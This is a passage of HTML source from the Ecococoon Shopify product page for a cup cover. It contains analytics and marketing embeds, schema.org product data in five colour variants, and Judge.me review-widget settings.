      </style>
    </noscript>

    <link href="//ecococoon.com.au/cdn/shop/t/48/assets/base.css?v=120754477756765510621753163488" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//ecococoon.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//ecococoon.com.au/cdn/fonts/catamaran/catamaran_n4.97787e924c88922c7d20919761339dda1e5276ad.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//ecococoon.com.au/cdn/shop/t/48/assets/component-predictive-search.css?v=76514217051199997821752793910"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>


  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ny6u9sxu4s");
</script>
    
   <!-- Google Webmaster Tools Site Verification -->
<meta name="google-site-verification" content="y_2tTR1iQ9Ppxf-AC-Xn_DPDtkGdTK7hzspJu-fHFzg" />
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/PiaMQ6/klaviyo.js?company_id=PiaMQ6"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Cup Cover",
          ProductID: 4199750238254,
          Categories: ["Accessories","All","All Products","Bestsellers","Black","Staff Picks","Stainless Steel Cups","Stainless Steel Cups and Straws"],
          ImageURL: "https://ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1_grande.png?v=1753066489",
          URL: "https://ecococoon.com.au/products/cup-cover-black",
          Brand: "Ecococoon ™",
          Price: "$12.00",
          Value: "12.00",
          CompareAtPrice: "$12.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.product.jsonld -->


<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type":"ProductGroup","productGroupID": "4199750238254",
        "productId": "9344160000502",
        "gtin13": "9344160000502",
        "url": "https://ecococoon.com.au/products/cup-cover-black",
        "name": "Cup Cover",
        "image": "https://ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489",
        "description": "Block solid colour cup cuddler which can hold 4-6 ecococoon cups.The drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday.Cuddler can be washed using a gentle cycle and line dry.Height wit...",
        "brand": {
            "@type": "Brand",
            "name": "Ecococoon ™"
        },
        "mpn": "9344160000502",
        "weight": "0.03kg","variesBy": ["Color"],
        "hasVariant": [
                {
                    "@type": "Product",
                        "name": "Cup Cover - Black",      
                        "description": "Block solid colour cup cuddler which can hold 4-6 ecococoon cups.The drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday.Cuddler can be washed using a gentle cycle and line dry.Height wit...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489",
                        "sku": "CUPC-08",
                      

                      
                        "Color": "Black",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "9344160001509",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-25",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/cup-cover-black?variant=32274655576129",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Cup Cover - Pink Tourmaline",      
                        "description": "Block solid colour cup cuddler which can hold 4-6 ecococoon cups.The drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday.Cuddler can be washed using a gentle cycle and line dry.Height wit...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489",
                        "sku": "CUPC-11",
                      

                      
                        "Color": "Pink Tourmaline",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "9344160001530",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-25",
                            "availability": "https://schema.org/InStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/cup-cover-black?variant=32274655608897",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Cup Cover - Blue Sapphire",      
                        "description": "Block solid colour cup cuddler which can hold 4-6 ecococoon cups.The drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday.Cuddler can be washed using a gentle cycle and line dry.Height wit...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489",
                        "sku": "CUPC-09",
                      

                      
                        "Color": "Blue Sapphire",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "9344160001516",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-25",
                            "availability": "https://schema.org/OutOfStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/cup-cover-black?variant=32274655641665",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Cup Cover - Kaleidoscope",      
                        "description": "Block solid colour cup cuddler which can hold 4-6 ecococoon cups.The drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday.Cuddler can be washed using a gentle cycle and line dry.Height wit...",
                        "image": "https://ecococoon.com.au/cdn/shop/files/ecococoon_Kaleidoscope_cup_cuddler_1.png?v=1753066489",
                        "sku": "CUPC-16",
                      

                      
                        "Color": "Kaleidoscope",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "9344160001783",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-25",
                            "availability": "https://schema.org/OutOfStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/cup-cover-black?variant=32274655674433",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                },
                {
                    "@type": "Product",
                        "name": "Cup Cover - Purple Amethyst",      
                        "description": "Block solid colour cup cuddler which can hold 4-6 ecococoon cups.The drawstring and toggle provide an easy way to store and transport your cups. Use everyday, picnics, place in the car glovebox or take on your next camping holiday.Cuddler can be washed using a gentle cycle and line dry.Height wit...",
                        "image": "https://ecococoon.com.au/cdn/shop/products/Cup_Cover_-_Purple_Amethyst.jpg?v=1753066489",
                        "sku": "SSCC-12",
                      

                      
                        "Color": "Purple Amethyst",
                      
                    
                    "offers": {
                        "@type": "Offer",
                            "gtin13": "9344160000502",
                            "priceCurrency": "AUD",
                            "price": "12.00",
                            "priceValidUntil": "2026-04-25",
                            "availability": "https://schema.org/OutOfStock",
                            "itemCondition": "https://schema.org/NewCondition",
                            "url": "https://ecococoon.com.au/products/cup-cover-black?variant=39288790712385",
                            "seller": {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    "description": "Shop bento boxes and water bottles online. Leak-proof designs. Made from eco-friendly stainless steel. Free shipping on Australian orders over $99!"}
                    }
                }
        ]}
</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://ecococoon.com.au",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "CollectionPage",
                    "@id": "https://ecococoon.com.au/collections/stainless-steel-cups",
                    "name": "Stainless Steel Cups"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@type": "WebPage",
                    "@id": "https://ecococoon.com.au/collections/stainless-steel-cups/products/cup-cover-black",
                    "name": "Cup Cover"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FBE122","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FBE122","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":6,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#FBE122","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#FF6A13","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FB88A8","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":true,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":false,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":10,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#FBE122","show_product_variant":true,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer 